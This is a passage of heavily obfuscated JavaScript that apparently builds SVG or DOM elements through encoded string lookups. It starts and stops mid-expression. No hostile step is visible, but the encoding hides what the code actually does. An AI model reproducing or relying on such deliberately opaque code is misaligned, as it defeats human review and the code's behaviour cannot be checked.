Q',0x2909)+Y6(0xf79,0x2066,'1bNh',0x1129,0xfe3)+Y4(0x165f,'b$JG',0xea0,0x2770,0x21db)+Y8(-0xa3d,-0xc72,0x26b,'XHeP',-0xb4a)+Y5(0x2db6,0x2010,'YU3h',0x35b1,0x173a)+Y5(0x8f7,-0xb2d,'pIBA',0xb79,-0x67c)+Y8(0x20d1,0x3db0,0x26b5,'&W$t',0x2d14)+Y5(0x2c92,0x1829,'tE5c',0x212f,0x3ad7)+Y7(0x2530,0xa16,'2m3#',0x257e,0x1827)+Y8(-0x5c,-0xec,0x1060,'2m3#',0x20e7)+Y6(0x26e8,0x1b38,'VZyQ',0xd76,0x1610)+Y7(0x2a00,0x165b,'BBX9',0xf05,0x201d)+Y5(0x15fb,0x1cd3,'Lw%v',0x458,-0x15b)+Y8(0x945,-0xe62,0x309,'&djd',0xa1f)+Y6(0x2017,0x1bb3,'tE5c',0x541,0x2ccd)+Y8(0x1c5d,-0xdf4,0x5ce,'hIwn',0xf9f)+Y8(0x4cd,0x2bfe,0x1a5b,'BBX9',0x25cf)+Y8(0x2f24,0x1a90,0x2a24,'vsz[',0x1341)+Y5(0x2716,0x2657,'Hu2u',0x37c8,0x1580)+Y7(0x17e4,0x15e7,'oQ!o',0x147b,0x2455)+Y6(0x2f86,0x1a4e,'83V[',0x100d,0x2f1f)+Y5(0x25fd,0x29b9,'WPt@',0x33b7,0x20f1)+Y4(0xe72,'hIwn',0x8ff,0x141e,0x150a)+Y4(0xad,'pYd$',-0x856,0x15,0x5e1)+Y7(0x6ea,-0x888,'DbQT',0xf97,0x3d5)+Y8(0x2ae0,0x222a,0x2909,'YU3h',0x1801)+Y6(-0xa98,0x2ae,'WPt@',0x187c,0x1833)+Y7(-0xe8,0x1be8,'evvD',0xf2f,0x1162)+Y4(0x637,'hIwn',0xfbd,0x1263,0x1852)+Y4(0x38e8,'evvD',0x23ee,0x2787,0x2b59)+Y5(0x2a4a,0x251f,'BBX9',0x154b,0x1811)+Y7(0x2984,0x2bcf,'sNdb',0x1f23,0x1a8b)+Y8(0x30f7,0x1a53,0x1bfc,'tE5c',0x69c)+Y5(0x11bb,0x12f8,'4H1!',0x1ad1,0x151a)+Y4(0x1fb,'&djd',-0x91e,-0x10ce,-0x1f)+Y8(0x174e,0x273f,0x2526,'0t5&',0x3a8b)+Y8(0xea0,0x1071,0x455,'GsOR',0x1a73)+Y8(0x2ea5,0x35d4,0x28ef,'BBX9',0x16b4)+Y5(0x2578,0x38ef,'8]$q',0x2966,0x10fa)+Y4(0x1b10,'0CG%',0x109b,0x3c87,0x270c)+Y8(0x31ee,0x1e90,0x24ac,'sNdb',0x35c9)+Y5(0x4fd,0x294,'9lHZ',-0x54f,-0x466)+Y6(0x1056,0x1f7b,'KLp!',0x32a0,0x20b5)+Y8(0x30cc,0x2954,0x2c45,'a[@[',0x3dda)+Y4(0x18db,'XHeP',0x1547,0x176d,0x2259)+Y8(0x33bc,0x1f2e,0x2d05,'&4%y',0x15cb)+Y7(-0xee6,0xb8a,'XHeP',-0x108a,0x14a)+Y7(0x1ff5,0x17b1,'Hu2u',0x3515,0x2d7d)+Y8(0x1396,0x17db,0x1808,'4$wV',0x2596)+Y6(0x1bf3,0x9df,'4H1!',0x84b,-0x945)+Y7(0x1a08,0x3b7a,'tE5c',0x13ed,0x279d)+Y4(0x2185,'b$JG',0x103f,0x255f,0x1143)+Y6(0x208,0x3e3,'8]$q',-0x3c1,-0x11f6)+Y7(0x2cff,0xfb6,'pYT4',0xfff,0x159c)+Y5(0x2bc2,0x23e7,'2m3#',0x1e22,0x36c0)+Y5(0x600,-0x6a8,'1bNh',-0x88a,-0xb70)+Y8(0x1ae4,-0x8af,0xeaa,'pYd$',0x113d)+Y7(0x14c9,0x2d5a,'pIBA',0xec8,0x1f74)+Y4(0x1e31,'Hu2u',0xbce,0x358d,0x1ee2)+Y5(0x1b88,0x2f2e,'Hu2u',0x591,0xf84)+Y5(0x10e1,0x825,'pkng',0x26d4,0x10e7)+Y7(0x2144,0x2c48,'sNdb',0x1cab,0x2c28)+Y5(0x2d6b,0x21be,'*gCq',0x194b,0x2cea)+Y4(-0xc78,'KLp!',-0x476,0xaec,0x2d9)+Y6(0xcfe,0x2cf,'N7Mq',-0xea4,0x910)+Y8(0x1160,0x28be,0x1fbc,'9lHZ',0x3281)+Y5(0x2167,0x286f,'8]$q',0x2d72,0x12cf)+Y6(0x2e4,0x1815,'hIwn',0x2556,0xa43)+Y4(0x11b2,'&4%y',0x182e,0x2574,0x1fb5)+Y5(0xf5f,0xca9,'f5)$',0x25ad,0x16e3)+Y8(0x3c81,0x3bae,0x271c,'a[@[',0x29d0)+Y4(0x3217,'&W$t',0x172a,0x2ddc,0x2a73)+Y8(0x1fe3,0xab8,0x1cca,'83V[',0x17ec)+Y6(0x31c2,0x2198,'N7Mq',0x38a6,0x23d5)+Y8(0x68c,0x137f,0x4d5,'pYd$',0x1706)+Y8(0x1417,0x2a94,0x257a,'N69c',0x3304)+Y4(0x7cc,'*gCq',0x33cc,0x1424,0x1d4c)+Y4(0x1689,'&4%y',0x1227,0x274,0x144c)+Y6(0x4173,0x2b2f,'&4%y',0x1a16,0x17b2)+Y8(0x1a02,0x40f1,0x2ff5,'KLp!',0x286c)+Y6(0x1e7,0xe7b,'2m3#',-0x851,0x117)+Y7(0x1405,0x10b0,'83V[',0x1325,0x75a)+Y8(0x12f6,0x339b,0x27c5,'4H1!',0x3991)+Y5(0xaa9,-0x99e,'VZyQ',0x19d0,0x243)+Y7(0x19ab,-0x154,'*gCq',0x2c1,0xd3d)+Y6(0x1845,0x1838,'8]$q',0x2743,0x2337)+Y5(0x13dc,0x1436,'0t5&',0xc1d,0x36c)+Y5(0x25eb,0x373b,'8]$q',0x2e24,0xeac)+Y8(0x3a88,0xdb6,0x24fd,'pIBA',0x13bf)+Y8(0x1cf2,0x18d6,0x13c1,'Lw%v',-0x1e2)+Y6(0x182d,0x23ab,'Hu2u',0x106c,0x1298)+Y5(0x31b8,0x476a,'2m3#',0x24f2,0x34d2)+Y5(0x968,-0xded,'jV[H',-0xcf1,0x10e6)+Y4(-0x35,'jV[H',0x17a4,0x1b88,0xb90)+Y6(0x831,0x1332,'Qlk&',0x2702,0x305)+Y7(0x2560,0x178f,'Xjql',0x27f0,0x19d7)+Y4(0x1aca,'YU3h',0x1a93,0x14a1,0x1d14)+Y4(0x2c08,'&4%y',0x3e9d,0x22df,0x28df)+Y6(0x138d,0x56f,'9lHZ',0xffa,0xca3)+Y6(0x3267,0x2ae3,'&4%y',0x1e03,0x139d)+Y8(-0xb3d,-0x7c7,0x227,'pIBA',-0x311)+Y5(0x1d30,0x27a7,'pkng',0x2313,0x1956)+Y8(0x22ad,0x1118,0x2846,'evvD',0x1f76)+Y7(0x2306,0x16a7,'0t5&',0x2f2f,0x24df)+Y4(0x1465,'Xjql',0x2b39,0x291f,0x2b99)+Y4(-0x39d,'Hu2u',-0x14,0x1bd3,0x50e)+Y8(-0x451,0x6f4,0x1161,'Lw%v',0x12ed)+Y8(0x2871,0x11d8,0x20e3,'pYd$',0x2570)+Y8(-0x682,0x158a,0x9c1,'9kC2',0xef2)+Y5(0x1f7b,0x1acc,'Xjql',0x2cec,0x2f3e)+Y4(0x1d7e,'Ed#A',0x31d,0x235c,0xc33)+Y7(0x31b6,0xf26,'Ed#A',0x2667,0x21f7)+Y4(-0xaa0,'Hu2u',0xa82,0x1171,0xbcb)+Y4(0xb71,'1bNh',0x26cf,0x2ef8,0x1daa)+Y8(0x1817,0x1330,0x1e0a,'VZyQ',0x1a82)+Y5(0x1501,0x264d,'Lw%v',0x441,0x2317)+Y4(0x1696,'Hu2u',0x381d,0x207d,0x2b14)+Y8(0x435,0x55d,0xc54,'6PKZ',0x2e)+Y4(0x3ec2,'&4%y',0x2e0e,0x2722,0x2b52)+Y4(0x3aa0,'tE5c',0x1fc4,0x3a55,0x2435)+Y6(-0xe40,0x90f,'pYd$',0x15e7,-0x804)+Y8(0x198c,0x25f2,0x1912,'DbQT',0x1765)+Y5(0x1dcb,0x3020,'9lHZ',0x297f,0x1c9f)+Y6(0x1871,0x6f3,'0t5&',-0x347,0x181d)+Y5(0x2575,0x1daa,'jV[H',0x3c6a,0x36e9)+Y7(0x863,-0x789,'6d6F',0x1822,0x26f)+Y6(0x2731,0x2dc0,'*gCq',0x23d2,0x31de)+Y6(0x1262,0x130f,'KLp!',0x17aa,0x2839)+Y7(0x196f,0x8c4,'N69c',0x1049,0xb64)+Y4(0x3148,'hIwn',0x2f07,0x2c2c,0x238c)+Y5(0x18c9,0x2e55,'Ed#A',0x9ea,0x2ecb)+Y6(-0x7b6,0x8e9,'N69c',0x1b6e,-0xc65)+Y5(0xdcf,0x1650,'&W$t',0x156e,0xe4c)+Y8(0x340d,0x2381,0x2d20,'Fgq3',0x34fe)+Y4(-0x776,'tE5c',0x17d2,0xee1,0xb05)+Y8(0x1329,0xfe6,0x1bf9,'pYd$',0x21b6)+Y6(0x1c21,0x25ae,'b$JG',0x1ed2,0x284b)+Y4(0xe2c,'Hu2u',0x21d0,0x2373,0x1936)+Y8(0x183a,0x117b,0xe83,'8]$q',0x1570)+'>'),'zqUTw':function(FY,FJ,FA){return FY(FJ,FA);},'QnzeQ':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'TPxHk':Y5(0x1dda,0xe11,'RZXB',0x15d7,0x2da8)+'-','TCWqO':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'AUKJP':Y7(0xfc1,0x18cd,'hIwn',0x2def,0x17f6)+'r','SluZQ':Y5(0x792,0x130f,'0t5&',-0xd2f,-0x6d9)+Y8(0x204f,0x198c,0x230a,'N7Mq',0x1468)+Y4(0x199a,'XHeP',0x1c52,0x26e0,0x1f3b)+Y7(0x3327,0x1e21,']hR]',0x318b,0x262c),'pZFSY':function(FY,FJ){return FY<FJ;},'gYMxM':function(FY,FJ){return FY===FJ;},'CKZHF':Y8(0x210d,0x2b02,0x1fe1,'oQ!o',0x28ef),'uChje':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'cEGEm':Y6(0x343,0x16f3,'Hu2u',0x12ff,0x2107)+Y4(0x1b37,'pkng',0x2d93,0x235d,0x2a24),'srHHC':Y4(0x5dc,'GsOR',0x1b92,0x7b,0x585)+Y5(0x2e21,0x3f48,'0t5&',0x23d6,0x246a)+Y5(0x2e36,0x3635,'&djd',0x3591,0x1861),'QKvcs':function(FY,FJ){return FY*FJ;},'xWaZM':function(FY,FJ){return FY+FJ;},'UxEqz':Y4(0x22ef,'yJvo',0x1668,0x22fd,0x1c50)};function Y4(F4,F5,F6,F7,F8){return g7(F8- -0x23d,F5-0xc6,F6-0xc2,F5,F8-0x64);}var FF,Fm=F9[Y7(0x610,0x183f,'Qlk&',0x27e,0x196c)](0x1333+-0x2161+0x5*0x2d6,F8)?F9[Y7(0xde0,0x1569,'&4%y',0x21df,0x1336)]:F9[Y8(0x11a2,0x25c7,0x21ac,'DbQT',0x156e)],FN=F9[Y6(0x15b2,0x24e1,'&4%y',0x2d55,0x33b5)](ee,F4,'g');F9[Y8(0x1c4f,0xb73,0x1a54,'8]$q',0x662)](ne,FN,'id',F9[Y7(0x1a0c,0x26f9,'WPt@',0x3d4c,0x2700)][Y4(0x28aa,'XHeP',0x158c,0x21ff,0x2339)+'t'](F7)),F9[Y7(0xe8f,-0x38c,'Ed#A',0x2046,0x11fa)](te,FN,F9[Y5(0x1d5c,0x2f58,'9lHZ',0x29b0,0x204e)],F9[Y5(0x664,0x12b4,'&W$t',0x1116,0x817)][Y7(0x1797,0x2ab5,'Ed#A',0x34f0,0x20d6)+'t'](F7,')'));for(var Fg=0x1*0x968+-0x2348+-0x4*-0x678;F9[Y5(0x1a9a,0x29ce,'2m3#',0x2b11,0x2bf5)](Fg,-0x2*-0xb03+0xf9c+-0x259d);Fg++){if(F9[Y8(-0xe81,0x376,0x40f,'1bNh',-0x1297)](F9[Y8(0x1134,-0xba8,0x3ca,'6PKZ',-0x705)],F9[Y6(0x225a,0x1135,'83V[',0x1d9a,0x98f)])){var FL=F9[Y5(0x1d3e,0xa72,'N7Mq',0x1792,0x10f0)](ee,FN,'g');F9[Y5(0x2466,0x384e,'yJvo',0x1292,0xe32)](te,FL,F9[Y7(0x1289,0x652,'VZyQ',0x1dc2,0x1539)],F9[Y5(0x24d3,0x2fe8,'N69c',0x34cf,0x2490)][Y6(0x8a2,0x60e,'0t5&',-0xb44,0x17e0)+'t'](F9[Y5(0x26ab,0x2194,'DbQT',0x271b,0x110f)](-Fg,F9[Y7(0x11b6,0x3e4,'N69c',0x17f3,0x1245)](F5,F9[Y8(0x1d23,0x2062,0x2175,'pYd$',0x20a6)](0x4*-0x531+-0x1a3*0x8+0x2*0x10ef,F6))),F9[Y5(0x1cb7,0x6eb,'jV[H',0x1a7c,0x2273)])),FF=Fm,FL[Y6(0x165f,0x1e45,'a[@[',0x174e,0x1183)+Y7(0x5cd,0x1ae1,'N69c',0x1f27,0x1c64)]=FF;}else{var FY=''[Y4(0x1336,'pYT4',0x1b02,-0x9d7,0x41b)+'t'](F9[Y5(0x3318,0x3ae7,'f5)$',0x1c2c,0x3757)](FF,0x345+0x17a2+-0x1ae6),'\x20(')[Y5(0x1b3f,0x2956,'DbQT',0xa5c,0x2988)+'t'](F9[Y6(0x197e,0x146f,'b$JG',0x1e01,0x1a14)],')'),FT=new Fm(F9[Y6(0x256,0x1456,'f5)$',0x13f0,0x2b55)],{'code':F9[Y4(0x3963,'1bNh',0x1280,0x2188,0x271c)],'source':FN['G']||Fg['S']});F9[Y7(0x314d,0x3df5,'&4%y',0x2195,0x2bdb)](FL,FY),F9[Y8(0x1207,0x23fb,0x27bb,'Qlk&',0x1432)](FY,FT);}}function Y7(F4,F5,F6,F7,F8){return g9(F4-0x16c,F5-0x194,F6-0x1e1,F8-0x7e,F6);}function Y8(F4,F5,F6,F7,F8){return g9(F4-0x12d,F5-0x4d,F6-0x13e,F6-0x339,F7);}return FN;}function ae(F4,F5){function Ym(F4,F5,F6,F7,F8){return gm(F4-0x43,F5-0x36,F4,F7-0x1dc,F7- -0x4a1);}function Y9(F4,F5,F6,F7,F8){return gm(F4-0x158,F5-0xf8,F5,F7-0x1a4,F4- -0x2d);}function YF(F4,F5,F6,F7,F8){return gm(F4-0x150,F5-0x1d1,F7,F7-0x138,F5- -0x3d7);}var F6={'spfnM':function(F9,FF,Fm){return F9(FF,Fm);},'pJqli':Y9(0x292e,'evvD',0x2b51,0x293b,0x3745)+'r','ZmJeW':function(F9,FF,Fm,FN,Fg,FL,FY,FJ){return F9(FF,Fm,FN,Fg,FL,FY,FJ);},'OhpYg':YF(0x1ce6,0x18e7,0x58c,'a[@[',0xe6e)+YF(0x18f6,0x272f,0x168b,'Xjql',0x10ab)+YF(0xef3,-0x1c3,-0x788,'83V[',-0xd7a),'JylMQ':Y9(0x23f1,'N69c',0x2d6a,0xfca,0x1c1b),'Hfxvy':Y9(0x1553,'1bNh',0xb24,0x1cf6,0xc66),'uDZrx':Y9(0x2ec8,'&W$t',0x2bdf,0x24bd,0x1bb2),'LJnCC':Ym(']hR]',0x1055,0x1635,0x7ef,-0x4f3)+YF(0x2c0a,0x17c9,0x2b04,'83V[',0xde3)+Yg('4H1!',0x2512,0xe98,0x158e,0xea6),'YXkia':function(F9,FF,Fm,FN,Fg,FL,FY,FJ){return F9(FF,Fm,FN,Fg,FL,FY,FJ);},'ATSPl':Ym('YU3h',0x5ff,0x1f7f,0x1c17,0x2fc2),'yUeyq':YN('1bNh',0x2940,0x2f34,0x4118,0x3406)+Y9(0x20a4,'Ed#A',0xf69,0x2c60,0x2ee7),'jhkJz':Ym('pIBA',0x1c08,0x623,0x14c5,0x1c19)+Y9(0xe89,'jV[H',0xe16,0xf50,0xaa5)+Ym('RZXB',-0xd02,-0x2d7,0x560,0x11c7),'VRNZI':Y9(0x14bb,'9kC2',0xd7a,0x18c0,-0x189)+YF(0x2a2e,0x1332,0x1e88,'Ed#A',0x242d)+'on','bbzLw':Yg('9lHZ',0x1bed,0x438,0xaaa,0x1f68)};function YN(F4,F5,F6,F7,F8){return g7(F6-0x38e,F5-0x19d,F6-0x1c3,F4,F8-0x169);}function Yg(F4,F5,F6,F7,F8){return g9(F4-0x2a,F5-0x1a,F6-0x159,F7-0x12b,F4);}var F7=F6[Ym('hIwn',-0x662,0xb71,-0x29d,-0xd07)](ee,F4,F6[YF(-0x1669,-0x14a,0x333,'9lHZ',-0x881)]);F6[Ym('GsOR',0x20fa,0x1659,0x1640,0x2bde)](ne,F7,'id',F6[YN('KLp!',0x19d1,0x2ffc,0x1bb8,0x2e8a)][Yg('&djd',0x35a5,0x19aa,0x28fc,0x2ab9)+'t'](F5),F6[YN('vsz[',0x4051,0x2ede,0x412f,0x453d)],F6[YN(']hR]',0x364,0xf22,0x2188,0x6e)],'x',F6[YF(0x22af,0x2191,0x2b39,'83V[',0x1ace)]);var F8=F6[Y9(0xdc3,'0t5&',0xb66,0x203d,-0x3b4)](ee,F7,F6[YF(0x16b9,0x1fa6,0x97a,'4H1!',0x2e3d)]);return F6[Ym('evvD',-0x3e5,-0x9be,0xcd1,-0x833)](ne,F7,F6[Yg('sNdb',0x2bb4,0x22fc,0x16c3,0x4d5)],F6[Y9(0x196c,'YU3h',0x23d,0x25f5,0x197c)],'in',F6[Y9(0x239c,'&W$t',0x3698,0xe44,0x359d)],F6[Ym('jV[H',0x74f,0x13e1,0x1184,0xb9d)],F6[Ym('vsz[',0x1a25,0xd80,0x243e,0x1fa0)]),F8;}function se(F4,F5){var F6={'fkrfU':YL(0x1ca7,'4$wV',0x2f0a,0x1a80,0x1afe)+YY(0x28c2,'n)fV',0xa10,0x1b71,0x194d)+YJ(0x1e83,0x3141,'f5)$',0x38d9,0x2bd1),'XFDco':YJ(0x18ea,0xaf1,'jV[H',0x2372,0x1d81),'KPrDE':function(Fo,FS){return Fo(FS);},'cGFdm':function(Fo,FS){return Fo==FS;},'Doprk':YJ(0x1630,0x176f,'KLp!',0x30d8,0x2c36)+'g','iyRFo':function(Fo,FS){return Fo===FS;},'xLvqX':YL(0xbbf,'*gCq',-0x290,0xbe9,0x129b)+'e','zkkpm':function(Fo){return Fo();},'MdoIO':YL(0xd9d,'&4%y',-0x91,0x11a0,0x1da4)+YA(0x20ae,0x27bf,0x1b3b,'yJvo',0x3691)+YL(0x8cf,'Fgq3',0x1e12,0xcb1,0x163b)+'ge','QmfiY':function(Fo,FS){return Fo!==FS;},'tiTtm':YT(0x1c24,'vsz[',0x233f,0x1fad,0x18ff),'bGjvj':YL(0x3d0b,'DbQT',0x1680,0x2b7a,0x1e1f),'pkEnX':function(Fo,FS){return Fo<FS;},'uiqvg':YA(0x7b3,-0xe9e,0x23d,'DbQT',0x1b4a),'VNKPt':YL(0x261e,'DbQT',0x3333,0x20c1,0x2d32),'kYtrI':function(Fo,FS,Fs){return Fo(FS,Fs);},'IlTvi':YJ(0x1b64,0x16c2,'jV[H',0x2676,0x24fa),'DFGhI':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI){return Fo(FS,Fs,Fc,Fu,FP,Fq,FI);},'hsAoQ':YJ(-0x11c3,-0xb4c,'Fgq3',0x587,0x49e)+'t','vxNpc':YL(0x320c,'pYd$',0x166a,0x1f5d,0x83c)+YY(0x1d45,'jV[H',0x1d4b,0x9a1,0xe63),'uyTbk':YY(0x793,'sNdb',0x10ac,0xab7,0x1928),'pWUby':YT(0xeaf,'WPt@',0x202d,0x14e2,0x16d2)+YL(0x355f,'yJvo',0x34db,0x1efc,0x1555)+'ty','XcWFV':YT(0x232e,'Hu2u',0x11f0,0x120e,0x1309),'kHbXQ':function(Fo,FS,Fs){return Fo(FS,Fs);},'RzvBM':YT(0xaf3,'*gCq',0x2d32,0x21a6,0xb82)+YL(0x58a,'&djd',0x19a3,0x117c,0x12d3)+YL(0x12cb,'Qlk&',0x218e,0xe4d,0x187f),'STEZY':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW){return Fo(FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW);},'CTMkH':YJ(0x7da,0x1e2c,'1bNh',0x25a2,0x19a6)+YL(0x1c92,'KLp!',0xadd,0x184c,0x27b7),'bRkqh':YA(0x1d0b,0x2f9f,0x189b,'&W$t',0x10bc),'OuEaO':function(Fo,FS){return Fo<=FS;},'vSyVK':function(Fo,FS){return Fo*FS;},'siVWK':function(Fo){return Fo();},'Epmqd':YL(0x14ed,'f5)$',0x2a98,0x170e,0x139a),'VjckL':function(Fo,FS,Fs){return Fo(FS,Fs);},'xnDWg':YJ(0x2900,0x24ad,'b$JG',0x136a,0x1268),'fDmLe':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'STGkT':YL(0x279b,'4H1!',0x282c,0x17e6,0x45a),'iCKoe':YY(-0xce3,'&djd',-0xe04,0x14cc,0x14b),'zMtQS':YJ(-0x1199,-0x75f,'hIwn',-0xe04,0x28a),'FODNH':YT(0xd2a,'tE5c',0x15da,0x14ab,0xb3b)+'t','StgBj':YT(0x137f,'DbQT',0x35b2,0x20bd,0x3330),'MKhTA':YL(0x157a,'2m3#',0x1dfd,0x82c,0x49d)+YJ(0xe95,0x2909,'pYT4',0x21ed,0x12c3)+YJ(0x7fd,0xe77,'Qlk&',0x372,0x12ae),'YdOiL':YJ(0x27dc,0xb47,'Fgq3',0x99,0x16b1)+'r>','sROMO':YY(0x145f,'0CG%',0x1ac1,0x232d,0x15bc)+YT(-0x2bb,'DbQT',-0xa38,0xadf,0xa96),'uuKky':YA(0x2814,0x2683,0x22cd,'Xjql',0x37b3)+YT(0x22d5,'4H1!',0x3cc7,0x309b,0x2cc5)+YT(0x2849,'0CG%',0x2e99,0x2a8d,0x3abc)+YY(0x110c,'pYd$',0x27a,-0xc45,0x672),'SJqui':YJ(0x1bb4,0x26f9,'f5)$',0x6de,0x1132)+YJ(0xfb3,0xc5b,'b$JG',0x1913,0x22bc),'qDDNd':YY(0x392b,'2m3#',0x3a65,0x1765,0x2dc2),'XbvKn':YT(0x2eb3,'jV[H',0x2bf6,0x2ff2,0x20d8)+'n>','JoQbe':function(Fo,FS){return Fo!==FS;},'XjYcp':YJ(0x1ccb,0xc82,'9lHZ',0x20dc,0xc38),'JXJWL':YT(0x546,'WPt@',0x13e4,0xa52,0x197c),'CfYww':YT(0x2a89,'2m3#',0x2708,0x2a2e,0x215c),'mCVUp':YL(0x179b,'sNdb',0x1767,0x24d0,0x2284)+YA(0xd0f,-0x103,0x15ef,'evvD',0x1ca0)+YJ(0x121e,0x2565,'0t5&',0x2554,0x12f4)+YY(0x2f88,'pYT4',0x39fa,0x2409,0x2eb2)+YJ(0x12a7,0x20d2,'sNdb',0xb8a,0x1f1f),'dgKAD':YL(0x212b,'oQ!o',0x32f5,0x2337,0x1f67),'XqyMK':YA(0x1545,0x75d,0x169e,'f5)$',0x195f),'PdIEe':YA(0x228e,0xd65,0x2edd,'4H1!',0x1b37)+'ty','xCBju':YY(0xa6b,']hR]',0x102c,0x1631,0xcf6)+YJ(0x350f,0x182b,'jV[H',0x1bc9,0x2d4c),'OAaBp':YJ(0x1d5a,0x33eb,'N7Mq',0x168b,0x2b0f)+'r','dtNVr':YL(0x2f1f,'6d6F',0x2694,0x1de3,0x169a)+YY(0x96d,'Fgq3',0x1cde,0x2a76,0x13b6),'Iuikn':YT(-0x11b,'Lw%v',0xe69,0x580,-0x1039)+YL(0x36b1,'jV[H',0x35db,0x2890,0x39a7)+YA(0x2a05,0x29e6,0x2033,'0CG%',0x3b75)+YL(0x221a,'KLp!',0x2800,0x12de,0x72a)+YT(0x3413,'Lw%v',0x1f60,0x3093,0x231e),'ifPkm':function(Fo,FS){return Fo===FS;},'EUveX':YY(0x3392,'vsz[',0x2daa,0xd99,0x1df6),'rqrTe':YA(0x2526,0x1036,0x2612,'BBX9',0x2e53)+YA(0x1a0a,0x2a99,0x10b8,'XHeP',0x8bc),'qAMQK':YT(0x3084,'n)fV',0x17a8,0x2526,0x323b)+YY(0x23af,'WPt@',0x3fb7,0x2d19,0x2dcb)+'(','PkyKg':YT(0xa71,'oQ!o',0x2da8,0x1dd9,0x1924)+YJ(0x17aa,-0x4e9,'pIBA',-0xe45,0x4a4),'RyTfm':YL(0x1f70,'tE5c',0xdfa,0x1590,0x1903)+YA(0x2891,0x219f,0x1f9b,'DbQT',0x34ad)+YL(0x3ea0,'2m3#',0x4232,0x2f45,0x3da1)+YY(0x87b,'9lHZ',-0x717,0x6a,0x5d8)+YA(0x1192,0x120a,0xe,'DbQT',-0x3c0),'RhUyj':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'Iwkbp':YY(0x21d3,'WPt@',0x4136,0x1c78,0x2dea)+YA(0x106e,0x2249,0x2536,'RZXB',0x8cd)+YL(0x1e05,'0t5&',-0xbf,0xfd3,0x1bc2)+YA(0x235,-0xa75,0x176e,'XHeP',-0x465),'EvVUs':function(Fo,FS){return Fo===FS;},'uPMxD':YA(0xcb,0x1769,0x134,'VZyQ',-0x8b5),'pVCnn':YL(0x1d1e,'oQ!o',0x47a4,0x317d,0x4840),'eLQJz':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'wbtWD':function(Fo,FS){return Fo+FS;},'Bzqcy':function(Fo,FS){return Fo*FS;},'RpGrT':YL(0x3041,'6d6F',0x21f9,0x1de3,0xe5a)+YA(0x2290,0x27bb,0x1784,'0t5&',0x330d)+YL(0x3860,'0t5&',0x1cd4,0x3137,0x2d18)+YY(0x8f3,'a[@[',0x1a02,0x2b7d,0x1ce0)+YY(-0x3a7,'Ed#A',-0x303,0xf05,0x1f7)+YY(0x184d,'0CG%',0x178b,-0x9b3,0x836),'jANvD':YA(0x1756,0x29,0xbdc,'pIBA',0x8db)+YA(0x2cfe,0x431d,0x1d67,'N7Mq',0x2bca)+YA(0x10f8,-0x28e,0x1a35,'GsOR',0x21c2)+YL(0x1c1a,'N69c',0x8d8,0x1f44,0x1d6e)+'n','EKaGx':YT(0x11d7,'0t5&',0xaf5,0x2139,0x304c)+YL(0x3ba4,'f5)$',0x24c8,0x2acb,0x41be)+YA(0x346,-0x5a2,-0x62c,'a[@[',0x656)+YJ(0x258c,0x2bf,'1bNh',0x26a6,0x10b6)+YY(0x262f,'&4%y',0x3f3c,0x317c,0x2b0c)+'t','bwHrj':function(Fo,FS){return Fo===FS;},'WmCuW':function(Fo,FS){return Fo+FS;},'ANXbt':function(Fo,FS){return Fo(FS);},'GCvDC':function(Fo,FS){return Fo!==FS;},'PJmHy':YY(-0x924,'jV[H',0x8dd,-0xa94,0x916),'XTILU':function(Fo,FS){return Fo%FS;},'euEkx':YL(0x2793,'Xjql',0x3819,0x2b7f,0x3e76)+YY(0x2225,'1bNh',0x2493,0x2317,0x21d4),'ATrmr':function(Fo,FS){return Fo/FS;},'ZEHWR':function(Fo,FS){return Fo/FS;},'Oahsa':function(Fo,FS){return Fo-FS;},'mLJji':YA(0x2000,0xe9b,0x3187,'8]$q',0x8f5)+YL(0x1513,'N69c',0x1d75,0x7e3,-0xcac)+'on','eofyC':function(Fo,FS){return Fo>=FS;},'cxJmV':function(Fo,FS){return Fo||FS;},'fZrWA':YL(0x314d,'&djd',0xefa,0x1c79,0xfa7),'WVvCx':function(Fo,FS){return Fo!==FS;},'TmhJz':YL(0x3374,'f5)$',0x4427,0x31db,0x2507),'JRYOL':YA(-0xa2,0x5b2,-0x9a0,'N7Mq',0x13da),'zKobB':function(Fo,FS){return Fo*FS;},'nqiZt':function(Fo,FS){return Fo*FS;},'azUKw':function(Fo,FS){return Fo+FS;},'JMALk':function(Fo,FS){return Fo*FS;},'PrMAk':function(Fo,FS){return Fo-FS;},'upObh':function(Fo,FS){return Fo===FS;},'gHSJS':YL(0x1f34,'4$wV',0x10ab,0x1561,0x50a),'mlfqJ':YT(0x3167,'yJvo',0x1a9b,0x1a1f,0x92f),'OCiKK':function(Fo,FS){return Fo!==FS;},'RBHtX':YJ(0xbca,0x5e2,'VZyQ',0x1b69,0x1a69),'uroWq':function(Fo,FS){return Fo(FS);},'RtYPZ':function(Fo,FS){return Fo-FS;},'BcVqf':function(Fo,FS){return Fo<=FS;},'OnmqA':function(Fo,FS){return Fo+FS;},'PeVNR':function(Fo,FS){return Fo*FS;},'kjwIf':function(Fo,FS){return Fo-FS;},'FtaNe':function(Fo,FS){return Fo-FS;},'pNRuK':function(Fo,FS){return Fo===FS;},'VAMTN':function(Fo,FS){return Fo===FS;},'RRHDz':YJ(-0xacc,0xee0,'f5)$',0x68b,0x408),'RqtgE':YJ(0xc91,0x1891,'a[@[',0x8f1,0x377),'NwWUY':YY(0xb93,'yJvo',-0x1a,0x24a2,0x1186)+YT(0x2494,'&4%y',0x14b7,0x1d96,0x2bb6),'SnSnW':function(Fo,FS){return Fo===FS;},'xHgcw':YL(0x204,'0CG%',0x1497,0xdb6,-0x164),'LYSXR':YA(0x864,0x22,0xd9b,'yJvo',-0xdd9),'KDVLy':YT(0x2464,'2m3#',0x202a,0x2721,0x2ce9)+'ox','jGpwD':YA(0x2391,0x15a5,0x2296,'pIBA',0x30b1),'YLmoX':YJ(0x2b3c,0x3326,'&W$t',0x27e0,0x20d2)+YY(0x1c50,'Lw%v',0x1bff,0x10f6,0x1fe1),'fMRwR':YL(0x69,'4$wV',0xf2b,0x150e,0x2069)+'n','YkubE':function(Fo,FS){return Fo(FS);},'QvJiL':function(Fo,FS){return 